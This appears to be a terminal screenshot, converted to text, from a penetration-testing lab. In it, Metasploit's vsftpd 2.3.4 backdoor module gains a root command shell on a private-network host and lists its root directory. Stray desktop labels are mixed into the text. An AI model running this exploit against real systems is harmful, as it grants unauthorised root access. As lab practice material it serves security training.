 arshad@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
Trash
[*] 192.168.0.165:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.165:21 - USER: 331 Please specify the password.
[+] 192.168.0.165:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.165:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (10.0.2.15:45437 → 192.168.0.165:6200 ) at 2022
-04-05 20:19:38 +0530
File System
ls
bin
boot
cdrom
dev
etc
home
Home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz